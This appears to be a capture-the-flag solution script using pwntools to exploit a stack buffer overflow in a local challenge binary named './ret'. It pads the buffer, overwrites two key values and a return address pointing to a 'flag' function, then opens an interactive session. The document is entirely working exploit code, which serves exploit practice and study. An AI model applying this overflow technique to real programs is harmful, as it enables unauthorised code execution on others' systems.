 1 from pwn import *
2
3 p = process('./ret')
4
5 # p.readuntil(' : ')
6
7 key1 = 0xcafebabe
8 key2 = 0xdeadbeef
9 flag = 0x080491f6
10
11 payload = b'A' * (0x30-0x8)
12 payload += p32(key2)
13 payload += p32(key1)
14 payload += b'A' * 4
15 payload += p32(flag)
16
17 p.sendline(payload)
18 p.interactive()